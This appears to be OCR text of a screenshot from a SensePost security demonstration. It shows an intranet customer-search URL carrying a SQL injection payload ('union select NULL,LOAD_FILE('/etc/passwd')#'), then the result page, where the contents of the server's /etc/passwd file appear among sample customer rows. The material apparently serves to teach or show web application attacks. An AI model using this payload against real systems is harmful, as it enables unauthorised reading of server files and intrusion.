 Intranet - Search Customer DB
http://intranet/cgi-bin/customer.pl?term=' union select NULL,LOAD_FILE('/etc/passwd')#&Submit=Submit
SensePost
MySQL®
Search Results
Name
test 123 test street
Alphabet Street, Houston
Tailors Omega Street
Aztec
Publishers Inca Place
Beta Stores Never Ready Close
Barby Dolls 198 Plastique Place
Brady
Bunch
Florists 789 Tulip Lane
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
dhcp:x:101:101::/nonexistent:/bin/false syslog:x:102:102::/home/syslog:/bin/false klog:x:103:103::/home/klog:/bin/false
cupsys:x:100:106::/home/cupsys:/bin/false messagebus:x:104:107::/var/run/dbus:/bin/false haldaemon:x:108:108:Hardware abstraction
layer,,,:/var/run/hal:/bin/false hplip:x:105:7:HPLIP system user,,,:/var/run/hplip:/bin/false gdm:x:106:111:Gnome Display
Manager:/var/lib/gdm:/bin/false haroon:x:1000:1000:haroon,,,:/home/haroon:/bin/bash sshd:x:107:65534::/var/run/sshd:/bin/false
postfix:x:109:114::/var/spool/postfix:/bin/false nessus:x:1001:0:nessus,,,:/home/nessus:/bin/bash mysql:x:110:116:MySQL
Server,,,:/var/lib/mysql:/bin/false